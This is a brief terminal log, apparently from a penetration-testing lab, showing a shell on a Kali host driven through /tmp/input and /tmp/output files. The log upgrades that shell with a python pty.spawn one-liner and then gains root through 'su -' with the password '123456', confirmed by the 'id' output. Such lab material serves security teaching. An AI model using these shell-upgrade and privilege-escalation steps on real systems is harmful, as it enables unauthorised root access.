 $ echo "python -c 'import pty;pty.spawn(\"/bin/bash\")'">/tmp/input
$ cat /tmp/output
moonsec
/
moonsec@kali:/$ $ echo "su -" >/tmp/input
$ cat /tmp/output
moonsec
/
moonsec@kali:/$ su -
Password: $ echo "123456" >/tmp/input
$ cat /tmp/output
moonsec
/
moonsec@kali:/$ su -
Password:
root@kali:~# $ id
uid=1000(moonsec) gid=1000(moonsec) groups=1000(moonsec)
$ echo id >/tmp/input
$ cat /tmp/output
moonsec
/
moonsec@kali:/$ su -
Password:
root@kali:~# id
uid=0(root) gid=0(root) groups=0(root)
root@kali:~# $
moonsec